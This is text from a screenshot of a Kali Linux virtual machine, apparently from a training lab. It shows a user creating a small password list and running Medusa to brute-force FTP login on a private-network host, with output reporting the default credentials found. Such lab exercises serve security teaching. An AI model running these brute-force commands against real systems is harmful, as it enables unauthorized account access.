 kali-linux-2026.3-virtualbox-amd64 [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 12:15
kali@kali: ~
Session Actions Edit View Help
Home
File System
Trash
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.53 seconds
┌──(kali㉿kali)-[~]
└─$ mkdir -p ~/dio-kali-medusa/wordlists
┌──(kali㉿kali)-[~]
└─$ printf '%s\n' '123456' 'admin' 'msfadmin' > ~/dio-kali-medusa/wordlists/s
enhas-ftp.txt
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.103 -u msfadmin -P ~/dio-kali-medusa/wordlists/senha
s-ftp.txt -M ftp -t 1 -f 2>&1 | tee ~/dio-kali-medusa/resultados/02-ftp.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-23 12:15:15 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 comp
lete) User: msfadmin (1 of 1, 0 complete) Password: 123456 (1 of 3 complete)
2026-11-23 12:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 comp
lete) User: msfadmin (1 of 1, 0 complete) Password: admin (2 of 3 complete)
2026-11-23 12:15:18 ACCOUNT CHECK: [ftp] Host: 192.168.56.103 (1 of 1, 0 comp
lete) User: msfadmin (1 of 1, 0 complete) Password: msfadmin (3 of 3 complete
)
2026-11-23 12:15:18 ACCOUNT FOUND: [ftp] Host: 192.168.56.103 User: msfadmin
Password: msfadmin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$
KALI
Right Control